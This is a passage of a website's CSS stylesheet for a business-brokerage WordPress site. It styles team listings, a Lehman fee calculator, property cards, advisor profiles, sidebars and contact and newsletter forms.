  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ccc;
}

.awsm-team-item .single-item {
  width: 15%;
  list-style: none;
  padding: 10px;
  font-size: 16px;
  line-height: 24px;
  margin: 0;
  color: #111111;
}
.awsm-team-item .single-item {
  width: 13%;
}
.awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
  width: 8%;
}
.awsm-team-item .single-item:nth-child(2) {
    width: 20%;
}
.awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 25%;
}

.awsm-team-item .single-item img {
  width: 75px;
  height: auto;
}
.awsm-team-list:nth-child(2n) {
  background: #dddddd;
}

.awsm-team-item .single-item .social-icon {
  margin-bottom: 10px;
  padding: 0;
}
.search-btn {
    float: right;
    display: inline-block;
}
#s-text {
  max-width: 200px;
  width: auto;
  height: 35px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  padding: 7px 10px;
  border: 1px solid #ddd;
  border-radius: 0;
  background: #fff;
  font-family: inherit;
  font-size: inherit;
}
.search-submit {
  display: inline-block;
  color: #fff;
  background-color: #FF7F00;
  border-color: #FF7F00;
  transition: all .2s;
  height: 35px;
  border-radius: 0px;
  padding: 7px 10px;
  vertical-align: top;
}
.search-submit .fa-search{
vertical-align: top;
}

.loading-not-found {
  text-align: center;
  font-size: 20px;
  padding: 20px;
}
.awsm-team-item .single-item .social-icon li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
  margin-right: 5px;
}

.awsm-team-item .single-item .social-icon li:last-child {
  margin-right: 0;
}

.awsm-team-item .single-item .social-icon li a {
  display: block;
  font-size: 18px;
  -webkit-transition: all .5s;
  transition: all .5s;
  color: #111111;
}

.awsm-team-item .single-item .social-icon li a:hover {
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

/*about alphabate search*/
.etp-alphab-list {
  /*text-align: center;*/
}
.etp-alphab-list li {
  display: inline-block;
  padding: 0px 3px;
  list-style: none;
}
.etp-alphab ul li a.current {
    border-color: #00BCD4;
    color: #00BCD4;
    pointer-events: none;
}
.etp-alphab-list a {
    display: inline-block;
    border-bottom: 2px solid #eee;
        border-bottom-color: rgb(238, 238, 238);
    min-width: 26px;
    text-align: center;
    padding: 2px;
    line-height: 1.5;
    margin: 0 4px 5px 0;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 400;
}
#agencyform .form-small {
    padding: 0px;
}
.advisor-accordion .panel-group{
  margin: 0px;
}

.header-section .header-left, .header-section-4 .header-left {
  width: 100%;
}
.header-section .header-right, .header-section-4 .header-right {
  width: 20%;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li > a {
/*  padding: 0 10px;*/
padding: 0;
}
#pum-36732 label {
	width: 100%;
}
#pum-36732 .wpcf7-select {
	width: 100%;
	padding: 10px;
}
#pum_popup_title_36732 {
	text-align: center;
}
#pum-36732 .wpcf7-list-item {
	margin-left: 5px;
}

/*Lehman foumula*/
.lehman-container .field label {
	float: left;
	width: 30%;
}
.lehman-container .field{
	padding:5px 0px;
	margin-bottom: 25px;
}
.lehman-container .field #field-number {
	min-width: 280px;
	height: 50px;
	padding: 0 15px;
	border: 1px solid #cccccc;
}
.lehman-container .field ul li label {
	float: none;
	width: 100%;
}
.lehman-container table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.lehman-container td, .lehman-container  th {
  border: 1px solid #cccccc;
  text-align: left;
  padding: 8px;
}

.lehman-container tr:nth-child(even) {
  background-color: #dddddd;
}
.lehman-container .table tr th:last-child {
	text-align: center;
}
.lehman-container .table tr td:last-child {
	width: 120px;
	text-align: center;
}
.total_standard , .total_standar_double, .total {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
.total_standard , .total_standar_double, .total_td {
	color:  #FF7F00;
	font-size: 20px;
	font-weight: 700;
}
@media (max-width: 575px) {
	.lehman-container .table tr td:last-child {
	    width: 80px;
	    text-align: center;
	}
	.lehman-container td, .lehman-container  th {
	  white-space: normal !important;
	  font-size: 14px;
	  line-height: 24px;
	}	

}
/*lehman formula end*/

.mobile-search-section{
    display: none;
}
.about-copy {
  margin: 20px 0px;
}
body .advanced-search .features-list label.title, body .advanced-search .features-list .field-expand label.checkbox-inline {
	color: #fff;
}
#agencyform {
  margin-top: 25px;
}
.advisor-bottom-left .fa.fa-facebook-square {
  color: #3b5998;
}
.advisor-bottom-left .fa.fa-twitter-square {
  color: #00acee;
}
.advisor-bottom-left .fa.fa-youtube-square {
  color: #c4302b;
}
.advisor-bottom-left .fa.fa-globe {
    color: #000;
}
.fa.fa-linkedin-square {
  color: #0077b5 !important;
  font-size: 20px;
}
.btn-linkedin {
  display: flex;
  align-items: center;
}
.btn-linkedin span {
  padding: 0px 10px 0px 0px;
  color: #424242;
}
.fa.fa-pinterest-square {
  color: #c8232c;
}
.toggle-contact-form {
  background: rgb(255, 110, 0);
  color: #fff !important;
  padding: 15px 30px;
  width: 100%;
  display: inline-block;
  text-align: center;
}
.advisor-accordion .panel-body {
    font-size: 14px;
}
.toggle-contact-form:hover {
  color: #fff;
}
#agencyform{
  display: none;
}

/*Property detail page*/
/*.above-banner-image-moile{ display: none; padding: 5px 15px; margin-top: 10px;}*/
.above-banner-image-moile {
  display: none;
  padding: 5px 0px;
  margin-top: 10px;
}
.above-banner-image-moile.belowtablesingle{padding: 5px 0px; }
.above-banner-image-moile h1 {font-size: 22px; line-height: 28px;margin: 0px; }
.above-banner-image-moile img {width: 100px; vertical-align: top; margin-top: 0; margin-bottom: 5px; }
#contactsellerbutton, #contactsellerbutton2 {
  background: #ff8300 !important;
  background-color: rgb(255, 131, 0);
  border: 1px solid #d88900 !important;
  background-color: #ff8300 !important;
  border-color: #da7205;
  border-radius: 0;
  box-shadow: none;
  color: #fff !important;
  float: left;
  font-weight: normal !important;
  padding: ;
  text-align: center;
  font-size: 15px;
  width: 100%;
  clear: both;
  padding: 8px 0px;
}
.single-post-page .banner-parallax {
    height: 300px;
}
.single-post-page tbody tr {
  border: none;
}
.single-post-page tbody tr:nth-child(2n+1) {
  background-color: #e7ecf2;
 /* color: #fff;*/
}
.single-detail-title h1 {
  font-family: Futura PT Heavy;
  font-size: 40px;
  line-height: 1.2;
  color: #154684;
}

.gray {
    color: #474747;
}
.clearboth{
  clear: both;
}
.breadcrumb li {font-size: 12px;}
/*Service page*/
.page-id-29285 .title-head, .page-id-34346 .title-head, .page-id-35499 .title-head, .page-id-31057 .title-head, .page-id-44218 .title-head{display: none; }

.how-we-help-section ul, .consulting-services-section ul{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 10px;
  maring: 0;
  padding: 0;
  list-style: none;
}

.how-we-help-ul li a{
  display: block;
  position: relative;
}
.how-we-help-ul li a img {
  width: 100%;
  height: 500px;
  object-fit: cover;
}
.how-we-help-ul li a .main-server-box-section {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 40px 18px;
    background: rgba(0, 0, 0, .2);
    transition: all .5s;
}
.how-we-help-ul li a .main-server-box-section h4 {
  font-size: 24px;
  line-height: 34px;
  color: #ffffff;
}
.how-we-help-ul .excerpt_section {
  margin-bottom: 25px;
  opacity: 1;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #ffffff;
}
.how-we-help-ul li a:hover .main-server-box-section {
  background: rgba(81,83,98,0.8);
}
.how-we-help-ul li a .main-server-box-section .main-server-box-bottom {
  opacity: 0;
  transition: all .5s;
}
.how-we-help-ul li a:hover .main-server-box-section .main-server-box-bottom {
  opacity: 1;
}

.consulting-services-ul li {width: 100%; border-bottom: 1px solid #ccc; list-style: none; padding-bottom: 15px; cursor: pointer; float: left; margin-bottom: 15px; }
.article-detail .consulting-services-ul h4 {font-size: 25px; line-height: 1.1; font-weight: bold; color: #000; margin: 0px; display: flex; align-items: center; justify-content: space-between; }
.consulting-services-ul li:hover > a > h4 {color: #F90; margin-left: 25px; -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; -ms-transition: all 600ms; transition: all 600ms; }
.headingcaretright {float: right; color: #F90; font-size: 18px; }

.mergers-acquisitions-section .elementor-row {display: flex; align-items: center; }
.mergers-acquisitions-section .elementor-container {border: 1px solid #D8D8D8; }
.mergers-acquisitions-section h2{font-size: 40px; line-height: 40px; }
.mergers-acquisitions-section p{font-size: 20px;}
.mergers-acquisitions-section .btn {background: #F90; color: #fff; cursor: pointer; display: inline-block; font-family: "Graphik",Helvetica,sans-serif,Lucida Sans Unicode; font-size: 16px; font-weight: 500; line-height: 1.2; padding: 1.25rem 2rem; text-align: center; text-transform: uppercase; transition: all 200ms; width: auto; border: 1px solid #F90; }

.ready-to-talk-section .elementor-container {border: 1px solid #D8D8D8; }
.ready-to-talk-section .elementor-row {display: flex; align-items: center; }
.ready-section-row{display: flex;align-items: center; flex-flow: row;}
.col-lg-6.left-section-ready {margin-left: 22px; }
.article-detail .left-section-ready h2.ready-talk {font-weight: 800;margin-bottom: 40px; line-height: 1}
.article-detail .left-section-ready h2 {font-size: 30px; color: #000; font-weight: 500; line-height: 1}
.ready-section-row select {width: 80%; padding: 20px 5px; }
.right-section-ready .email-label {color: #424242; font-size: 20px; }
.right-section-ready p {margin: 20px 0px; }
.service-submit-btn {margin-top: 20px; text-transform: uppercase;font-weight: bold; }

/*service detail page*/
.service-detail-section {position: relative; }
/*.service-detail-section::before {position: absolute; content: ''; width: 100%; height: 350px; top: 0; left: 0; background-image: url(https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg); background-position: center center; background-size: cover; background-repeat: no-repeat; }*/
.service-detail-section .first-section-on-page {padding: 20px 0px; }
.service-detail-section h2 {font-size: 2.4em; line-height: 45px; }
.service-detail-section ul {/*padding-left: 40px; */}
.service-detail-section p, .service-detail-section ul{font-size: 18px;text-align: justify;}
.service-detail-section .col-lg-8 {padding-right: 100px; }
.right-section-assets .stat span {font-size: 60px; line-height: 3.5rem; color: #FF7F00; }
.right-section-assets li {list-style: none; font-size: 1.8rem; line-height: 1; font-weight: 300; padding-top: 1em; padding-bottom: 1em; border-bottom: 1px solid #d8d1ca; }
.right-section-assets .stat li:last-child {border-bottom: none; }

.area-of-focus {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/07/abstract-blue-color-digital-particles-wave-with-dust-light-background1-scaled.jpg') no-repeat center center / cover; padding: 40px 0px;position: relative; z-index: 1; }
.area-of-focus h2 {text-align: center;color: #fff; }
.area-of-focus h3 {color: #FF7F00; font-size: 24px; }
.area-of-focus ul {padding-left: 0px; display: flex;flex-wrap: wrap; }
.area-of-focus ul li {margin: 10px 10px; padding: 20px 20px 40px; height: calc(100% - 20px); text-align: left; list-style: none; background: #ffffff; width: 31%; }
.area-of-focus::after {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .2); z-index: -1; }
.service-detail-section ul.stat {padding-left: 0px; }

.container.service-third-section {padding: 40px 0px; }
.banner-custom-breadcrumb {position: relative; padding: 150px 0 100px 0; background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg'); background-repeat: no-repeat; background-size: cover; background-position: center; z-index: 1; }
.banner-custom-breadcrumb:before {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .3); z-index: -1; }
.banner-custom-breadcrumb .page-title {color:  #ffffff; font-size: 43px; line-height: 43px; text-transform: capitalize; font-weight: 500; margin: 0 0 10px; }
.banner-custom-breadcrumb .page-sub-title {color:  #ffffff; font-size: 20px; line-height: 24px; font-weight: 500; margin: 0; }
.wpcf7 form.invalid .wpcf7-response-output{color: #000;}
/*About us page contact section*/
.advisory-container {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg') no-repeat center center / cover; padding: 40px 0px; }
.page-template-tpl-fullwidth .about-us-contact-section .wpcf7-form{border: none; box-shadow: none; }
.about-us-contact-section h3 {text-align: center; font-size: 24px;color: #fff; line-height:1 }
.about-us-contact-section select {width: 100%; padding: 11px 0px; }
.page-id-692 .page-title-left, .page-id-8965 .page-title-left, .page-id-16701 .page-title-left, .page-id-20214 .page-title-left, .page-id-27757 .page-title-left {display: none; }
.page-id-692 .page-title, .page-id-8965 .page-title, .page-id-16701 .page-title, .page-id-20214 .page-title, .page-id-27757 .page-title {padding: 30px 0 0 0; }


.property-mobile {
  display: none;
}
.property-mobile .single-post-page {
  margin-bottom: 15px;
  box-shadow: 0 0 8px rgba(0, 0, 0 , .2);
  transition: all .5s;

}
.property-mobile .single-post-page:hover {
  box-shadow: 2px 2px 8px rgba(0, 0, 0 , .5);
  transform: scale(1.05);
}
.property-mobile .single-post-page .property-top {
  display: block;
  position: relative;
  text-decoration: none;
  z-index: 1;
}
.btn.btn-secondary.btn-block {
    font-weight: 700;
    border-radius: 10px;
}
.property-mobile .single-post-page .property-title {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px 10px;
  width: 100%;
  z-index: 1;
  background: linear-gradient(rgba(0,0,0,.4),rgb(0, 0, 0,.4));
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  text-align: center;
}
.property-mobile .single-post-page .property-thumbnail {
  overflow:  hidden;
  max-height: 150px;
}
.property-mobile .single-post-page .property-thumbnail img {
  width: 100%;
  height: auto;
  transition: all .5s;
}
.single-post-page:hover .property-thumbnail img{
  transform: scale(1.1) ;
}
.property-mobile .single-post-page .property-bottm {
  margin-top: 0;
  padding: 5px;
}
.property-mobile .single-post-page .property-bottm-wrap {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}
.property-mobile .single-post-page .property-country  {
  margin-bottom: 5px;
}
.property-mobile .single-post-page .property-country img{
  width: 15px;
  height: 15px;
}
.property-mobile .single-post-page .property-country a {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  transition: all .5s;
  text-decoration: none;
}
.property-mobile .single-post-page .property-country a:hover {
  color: #0C6CC4;
  text-decoration: none;
}
.property-mobile .single-post-page .property-bottm-left, .property-mobile .single-post-page .property-bottm-middle, .property-mobile .single-post-page .property-bottm-right {
  width: 33.33%;
}

.property-mobile .single-post-page .ebitda h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .ebitda span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .price h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .price span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .icon {
  width: 25px;
  height: 25px;
  line-height: 20px;
  border-radius: 5px;
  background: #e8e8e8;
  text-align: center;
}
.property-mobile .single-post-page .icon img {
  width: 10px;
  margin: 0 auto;
}


.newsletter-shortcode-section{
  display: none;
}
.newsletter-shortcode-section .mailpoet_submit {
    background: #F90;
}
.newsletter-shortcode-section #mailpoet_form_1 form.mailpoet_form {
    padding: 0px;
    display: block;
}
.article-detail .newsletter-shortcode-section ul{
  padding-left: 0px;
}
.bluebar-notification {
  margin-top: -24px;
  margin-bottom: 15px;
}
.bluebar-notification p {
  margin-bottom: 0px;
  font-size: 15px;
  font-weight: 400;
  color: #000000;
  text-align: center;
  background: #6DAAE0;
  padding: 10px 15px;
  position: relative;
  height: 44px;
}
.bluebar-notification p a {
    color: #005580;
    transition: all .5s;
}
.home .banner-section-news.news-brand-section {
  padding-top: 95px;
}
.banner-section-news.news-brand-section {
  background: none;
  padding: 0px;
}
.news-brand-section {
  padding: 20px 0;
  background: #C5C5C5;
}
.news-brand-left {
  padding-top: 10px;
}
.single .item-body .property-title a {
    white-space: normal;
}
.news-brand-left h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color:  #ffffff;
}
.news-brand-section .news-brand-list {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  margin: 0;
  padding: 0;
}
.banner-section-news .news-brand-list {
  padding: 25px 180px 0px 180px;
}
.banner-section-news.news-brand-section .news-brand-list li {
  list-style: none;
  width: 13%;
}
.banner-section-news.news-brand-section .news-brand-list li img {
	height: 25px;
}
.news-brand-section .news-brand-list li {
  list-style: none;
  width: 15%;
}

.page-id-7156 .fas, .page-id-9014 .fas, .page-id-20489 .fas, .page-id-25416 .fas, .page-id-27750 .fas{
  color: #004677 !important;
}
body.page-id-9014 .elementor p, body.page-id-9014 .elementor h2, body.page-id-9014 .elementor h3, body.page-id-9014 .elementor h1, .page-id-9014 .elementor-widget-text-editor, .page-id-9014 .elementor-icon-box-description,
body.page-id-20489 .elementor p, body.page-id-20489 .elementor h2, body.page-id-20489 .elementor h3, body.page-id-20489 .elementor h1, .page-id-20489 .elementor-widget-text-editor, .page-id-20489 .elementor-icon-box-description,
body.page-id-25416 .elementor p, body.page-id-25416 .elementor h2, body.page-id-25416 .elementor h3, body.page-id-25416 .elementor h1, .page-id-25416 .elementor-widget-text-editor, .page-id-25416 .elementor-icon-box-description,
body.page-id-27750 .elementor p, body.page-id-27750 .elementor h2, body.page-id-27750 .elementor h3, body.page-id-27750 .elementor h1, .page-id-27750 .elementor-widget-text-editor, .page-id-27750 .elementor-icon-box-description
{
    color: #000000 !important;
}
.elementor-icon-box-description {
  font-family: "Futura" !important;
  font-weight: normal !important;
}
.location-inner-div {
    padding-top: 35px;
    margin-top: -20px;
}
.navi.main-nav > ul ul li{
    border-bottom: 1px solid #d3d3d3 ;
}
.grid-view .property-item .cell {
  clear: both;
}
.wpcf7-submit.btn-primary {
  background-color: #FF7F00 !important;
  border-color: #FF7F00 !important;
  color: #FFF !important;
}
.phone .btn.btn-primary {
  background-color: #FF9900 !important;
  color: #fff !important;
}
#agencyform {
  /*padding-top: 100px;
  margin-top: -100px;*/
}
.masonry-property-image {
-webkit-column-count: 3; /* Chrome, Safari, Opera */
-moz-column-count: 3; /* Firefox */
column-count: 3;
}   
.masonary-custom-grid {
    margin-top: 20px;
}
.masonry-property-image img{ width: 100%; padding: 7px 0;}
 .img-container img {
  cursor: pointer;
}   
#contactsection .wpcf7-form, .page-template-tpl-fullwidth .wpcf7-form{
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.page-id-7156 i {
  color: #303030;
}
/*advisor-area start here*/
.advisor-area {
  position: relative;
  padding: 20px 0;
}
.advisor-area::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 250px;
  top: 0;
  left: 0;
  background-image: url(https://www.mergerscorp.com/wp-content/uploads/2022/02/727-1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.greyimage{
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.advisor-area .advisor-image img {
  max-width: 100%;
  height: auto;
  border: 15px solid #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.singup-today-area .singup-up-wrap {
  padding: 15px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  border-top: 1px solid #DFE1E0;
  border-bottom: 1px solid #DFE1E0;
}
.singup-today-area p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;

}
.singup-today-area p b {
  font-weight: 700;
}
.singup-today-area .singup-button .sign-btn {
  display: inline-block;
  padding: 8px 15px;
  background: #FF6E00;
  border-radius: 2px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.singup-today-area .singup-button .sign-btn:hover {
  color: #ffffff;
  background: #FF6E00;
}
#mailpoet_form_1 form.mailpoet_form {
    padding: 20px;
    display: flex;
    justify-content: center;
}
.advisor-area .advisor-box {
    padding: 43px 40px;
}

.singup-today-area .singup-icon i {
  font-size: 40px;
  color: #FF6E00;
}
.custome-business-area .business-left {
  padding: 10px 0;
}
.newsletter-custom{
  display: none;
}
.mailpoet_paragraph {
  float: left;
}
.mailpoet_submit {
  background: #FF6E00;
  color: #fff;
  padding: 10px 15px !important;
}
.mailpoet_paragraph.last {
  margin-left: 10px;
}
.mailpoet_paragraph .mailpoet_text{
  padding: 10px !important;
}
.custome-business-area .business-left h1{
  margin-bottom: 25px;
  font-size: 36px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: capitalize;
  color: #353535;
}
.custome-business-area .business-left p {
  color: #000;
}
.custome-business-area .business-right img{
  max-width: 100%;
  height: auto;
}

.custome-business-area .business-left p {
  margin-bottom: 35px;
  font-size: 16px;
  line-height: 26px;
  text-align: justify;
  font-weight: 400;
}
.custome-business-area .business-left p b {
  display: block;
  font-weight: 700;
}
.business-valuation {
  display: inline-block;
  padding: 12px 20px;
  background: #FF6E1B;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.business-valuation:hover {
  color: #ffffff;
  background: #FF6E1B;
}

.advisor-area .container {
  margin-top: 120px;
}
.flag_address {
  margin-top: 5px;
}
.advisor-bottom-left .form-small {
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.form-small .form-control {
  border-radius: 0px;
  border: 1px solid rgba(0,0,0,0.1);
  background: #fff;
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
.flag_address img {
  margin-top: -3px;
}
.property-meta-items img {
  width: 5%;
  vertical-align: top;
  margin-top: 0;
  width: 33px;
  height: 25px;
  object-fit: cover;
}
.property-meta-items span {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
.property-meta-items span a {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
/*.single-industries .industry-properties-meta img {
  width: 9%;
}*/
.flaginnerspan {
  font-size: 12px;
}
.flag_address p {
  display: inline;
  margin-left: 5px;
}
.advisor-area .advisor-box {
  padding: 40px;
  background: #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.advisor-area .box-top {
  padding-bottom: 30px;
  border-bottom: 1px solid #F1F1F2;
}
.advisor-area .box-top h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 1.1;
  text-transform: capitalize;
  font-weight: 700;
  color: #163257;
}
.advisor-area .box-top h3 {
  margin: 0;
  font-size: 22px;
  line-height: 1.1;
  font-weight: 400;
  text-transform: capitalize;
  color: #163257;

}
.advisor-area .box-bottom {
  padding-top: 30px;
}
.advisor-area .box-bottom ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-area .box-bottom ul li {
  font-size: 18px;
  margin-bottom: 13px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  display: inline-block;
  margin-right: 20px;
}
.advisor-area .box-bottom ul li i {
  margin-right: 15px;
  color: #FF6E00;
}
.advisor-area .box-bottom ul li:last-child {
  margin-bottom: 0;
}
.advisor-bottom {
  margin-top: 20px;
}
.list-view .item-sub-price {
  display: none;
}
.advisor-bottom .advisor-bottom-left h3{
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .advisor-bottom-rihgt {
  padding-left: 40px;
}
.advisor-bottom .socail-media {
  margin: 40px 0;
  padding: 15px 0;
  border-top: 2px solid #939597;
  border-bottom: 2px solid #939597;
}
.advisor-bottom .socail-media ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-bottom .socail-media ul li {
  display: inline-block;
  margin: 0 10px;
}
.advisor-bottom .socail-media ul li a {
  font-size: 25px;
  color: #939597;
  transition: all .5s;
}
.advisor-bottom .socail-media ul li a:hover {
  color: #FF6E00;
}
.advisor-bottom .address-area {
  margin-bottom: 30px;
}
.advisor-bottom .address-area h4 {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .address-area .address-info {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #01425B;
}
.advisor-bottom .map-btn {
  display: inline-block;
  padding: 5px 15px;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  color: #2F2D2E;
  background: #FF6E00;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title {
  display: inline-block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 10px;
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  color: #163257;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 2px;
  background: #FF6E00;
  left: 0;
  bottom: 0;
}
.advisor-bottom .advisor-bottom-rihgt .color-text {
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
  color: #184B5E;
}
.advisor-bottom .advisor-bottom-rihgt p {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #424242;
}
/*sidebar*/
.main_sidebar {
  background: #f5f5f5 !important;
  border: 1px solid #e5e5e5 !important;
  padding: 20px;
}
#sidebar .widget-range .dropdown-toggle {
  height: 34px;
}
.page-template-template-search .property-listing-leftsidebar {
  margin-top: 35px;
}
.property-listing-leftsidebar{
  margin-top: 25px;
}
.page-template-property-listing-template .tabs, .page-template-property-listing-investment-template .tabs {
  display: none;
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.property-meta-items {
  /*margin-top: 5px;*/
}
.smalldesc, .advisor-bottom-rihgt, #description{
  /*color: #404040;*/
  color: #575756;
  font-family: 'Futura PT Book' !important ;
}
 body .property-item .table-cell{
  /*vertical-align: middle !important;*/
 }
 body .property-listing.list-view .figure-block {
  height: 180px;
  width: 220px;
}
.fa-unsorted::before, .fa-sort::before {
	content: "\f0dc";
	color: #000;
}
body #sidebar .widget-range .dropdown-toggle{
	font-size: 14px;
	color: #000;
}
.widget-range .range-block {
    background-color: transparent;
}
.main_sidebar .range-block label {
	font-weight: 700;
	font-size: 13px;
	margin-bottom: 0px;
}
.main_sidebar .form-group {
    margin-bottom: 12px;
}
.main_sidebar .form-control::placeholder {
	opacity: 1;
	color: #000;
	font-size: 12px;
}
.main_sidebar .range-block .form-control {
    height: 34px;
}
.main_sidebar .btn-group .dropdown-menu {
    width: 200px !important;
}
.main_sidebar .btn, .main_sidebar .form-control {
	border-radius: 0px;
	padding: 14px 20px 14px 12px
	border: 1px solid #e5e5e5;
}
.main_sidebar .dropdown-menu {
    font-size: 12px;
}
.main_sidebar .dropdown-menu > li > a {
	padding: 8px 15px;
}
.widget-range .main_sidebar .features-list .checkbox-inline {
	width: 100%;
	font-size: 13px;
}
.main_sidebar .pull-left .fa {
	margin-left: 3px;
	margin-right: 3px;
}
.main_sidebar .dropdown-menu > li > a {
    line-height: 1;
}
.col-sm-6.col-xs-12 .minpricecus{
  padding-right:2px;
}
.col-sm-6.col-xs-12 .maxpricecus{
  padding-left: 2px;
}

ul.children {
    max-height: 300px;
    overflow-y: initial;
}
#sidebar .form-control {
	background: #fff;
	border: 1px solid #e5e5e5;
}
.contact-information-support-form{
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-top{
  padding:30px 0;
}
.contact-information-support-form .contact-information-top .contact-info h3{
  font-family: 'Futura PT Book' !important;
  color: #EEA220;
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.contact-information-support-form .contact-information-top .contact-info p{
  font-family: 'Futura PT Book' !important;
  font-size: 19px;
  font-weight: 300;
  line-height: 28px;
  color: #212529;
  margin-bottom: 30px;
}

.contact-information-support-form .contact-information-top .contact-info .contact-info-btn.active{
  -webkit-box-shadow: 0 0 5px #000000;
          box-shadow: 0 0 5px #000000;
}
.contact-information-support-form .contact-information-area .contact-form{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-area .contact-form .form-title h3{
  margin:0 0 20px 0;
  font-family: 'Futura PT Demi' !important;
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;

}
.contact-information-support-form .contact-information-area .contact-form form .form-group select,
.contact-information-support-form .contact-information-area .contact-form form .form-group input,
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
  width: 100%;
    padding: 5px 15px 5px 20px ;
    -webkit-box-shadow: none ;
            box-shadow: none ;
    height: 40px;
    border: 1px solid #cccccc;
    border-radius: 3px;
  color: #a6a6a6;
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
    padding: 9px 15px ;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea.big-height{
  height: 200px;
}
.page-template-tpl-contact .send-btn {
    display: block;
    padding: 15px 40px;
    width: 100%;
    font-size: 20px;
    border-radius: 0px;
    background: #FF7F00;
    color: #ffffff;
    text-align: center;
    font-weight: 600;
    text-transform: capitalize;
    transition: all .4s;
    box-shadow: none;
    border: none;
    text-transform: uppercase;
}
.error404 .banner-parallax{
  height: 92px !important;
}
.contact-information-form{
  display: none;
}
.contact-customer-support{
  display: none;
}
.contact-information-support-form .contact-information-bottom{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
